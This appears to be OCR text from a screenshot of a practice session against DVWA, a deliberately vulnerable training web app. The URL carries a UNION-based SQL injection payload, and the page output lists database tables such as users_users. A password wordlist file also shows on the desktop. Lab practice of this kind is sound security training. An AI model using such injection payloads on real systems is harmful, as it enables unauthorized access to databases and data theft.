 1 2 3 4
4:54
Trash
File System
Home
password_...
rockyou.txt
Damn Vulnerable Web Ap
Not secure 192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1+UNION+SELEC...
Surname: tiki_users_score
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: tiki_webmail_contacts
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: tiki_webmail_messages
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: tiki_wiki_attachments
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: tiki_zones
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: users_grouppermissions
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: users_groups
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: users_objectpermissions
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: users_permissions
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: users_usergroups
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: users_users
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7